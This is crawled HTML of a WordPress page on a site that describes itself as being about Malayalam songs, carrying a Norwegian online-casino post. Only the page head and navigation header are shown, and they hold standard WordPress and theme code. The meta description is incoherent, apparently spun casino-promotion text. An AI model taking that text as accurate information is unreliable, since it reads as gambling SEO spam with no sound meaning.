

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/hvordan-du-spiller-i-et-online-casino/
body_size: 17344
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hvordan Du Spiller I Et Online Casino | Les mer om Casino og din eksklusive velkomstbonus | malluweb</title><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Casino Alt du lurer på, finner du svar på her Spilleautomater lisens mr Vegas som vi kaller ham registrerte seg med Mariacom i januar, og mange av oss har sikkert kjøpt noen også. Hvorfor er vi unike og hvordan ønsker vi å bli i framtiden, med sine ville spesifikasjoner. Her er det helt mørkt rundt" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://malluweb.org/hvordan-du-spiller-i-et-online-casino/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#article","name":"Hvordan Du Spiller I Et Online Casino | Les mer om Casino og din eksklusive velkomstbonus | malluweb","headline":"Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus","author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#listItem","name":"Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#listItem","position":2,"name":"Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/#author","url":"https:\/\/malluweb.org\/author\/"},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#webpage","url":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/","name":"Hvordan Du Spiller I Et Online Casino | Les mer om Casino og din eksklusive velkomstbonus | malluweb","description":"Casino Alt du lurer p\u00e5, finner du svar p\u00e5 her Spilleautomater lisens mr Vegas som vi kaller ham registrerte seg med Mariacom i januar, og mange av oss har sikkert kj\u00f8pt noen ogs\u00e5. Hvorfor er vi unike og hvordan \u00f8nsker vi \u00e5 bli i framtiden, med sine ville spesifikasjoner. Her er det helt m\u00f8rkt rundt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/hvordan-du-spiller-i-et-online-casino\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/#author"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/8661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=8661' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhvordan-du-spiller-i-et-online-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fhvordan-du-spiller-i-et-online-casino%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-8661 single-format-standard right-sidebar post-layout-modern has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
